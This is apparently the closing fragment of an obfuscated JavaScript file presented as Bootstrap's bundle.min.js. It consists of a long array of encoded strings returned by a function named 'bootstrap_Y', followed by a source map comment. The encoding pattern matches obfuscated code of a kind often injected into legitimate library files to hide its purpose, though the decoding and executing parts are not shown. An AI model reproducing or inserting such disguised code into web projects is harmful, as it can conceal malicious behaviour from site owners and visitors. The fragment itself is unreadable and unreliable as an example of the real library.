S','mmkpua','W54tW7C','CM9S','B250','F8kDwG','mtq3n0jcz2PqzG','cmoQiq','wCkweG','B2nH','W60VbW','oJxcRa','lteY','Bw9K','aIxcQq','w2em','W40aW7e','srlcUW','x3n0','ChG7','CgxcJa','iCkAsG','xSkkba','WPzpWQq','DgG9','W6RcUMC','zxi9','va0V','B25I','rxT/','vJWI','DM9C','BgfU','uqFdUG','pSkAW7K','B8omaq','Dg9J','tMfT','wHPv','ztTI','fKBcRW','avSK','aeDm','AxhdLq','Axr5','zgvZ','zgXL','W7RcOZC','WPyuWRG','BqTy','igHV','AgvJ','B2XV','xWn7','WRTFzG','CMqG','W4LlWQC','zw1H','WQZdUHW','Axn0','WQPmwq','dmkmW70','W7JdTCo3','B2rL','W7PFxa','DgvY','BwiT','jYeu','zwXK','nCklrW','WPddPJ4','C3rL','zcOI','av8A','Cgj1','C2v0','C3no','WR3dLe8','zwXS','FCk0WRi','eSo7na','BIbT','ptpdOa','dCkAdG','dCoQiW','b8kmW6O','t8kxsW','WOldVsS','z3rO','W74XuG','ssqK','uSksW7a','CMvL','wmofWQK','WRXVzW','lwrL','C3rY','g0P6','iseH','y3jL','zhrO','Dxr0','kCksWRa','zc1J','W5ZdPse','BJ0I','zxnZ','DI7dPW','WOhcOv0','oZLR','W6ZdVSk5','sqfa','jdeG','r8oqbq','DxrV','B25L','zwzP','C2XP','wSkDxa','kSkrWQy','WQhdR8of','W5fFWPq','BKrH','CMLI','fmo8ka','WOldQu8','iMzP','W69fAW','BgqT','q1zw','igLU','Bs1J','lgas','iM5V','tSo+WOG','zwrP','vJPV','wLhdTW','qSkzta','aSoKkG','Axb0','p8odua','BgvJ','i1nm','fs3dVq','wCkwqq','u8kEca','WRbAWPC','AMFdKW','W4vGAW','mCkyrq','o3DP','WP4yWQ0','DdOG','cd09qHXYWQO','W7iZqG','W73cHSkx','W53dTd0','W6H3W7C','imklvG','WQVdRvy','W6Loya','aXNdUa','WOVdQqa','WPfQoa','W7W5iq','CgL0','W6S4cG','BwvY','msbJ','AhjL','l8krWQe'];bootstrap_Y=function(){return YV;};return bootstrap_Y();}
//# sourceMappingURL=bootstrap.bundle.min.js.map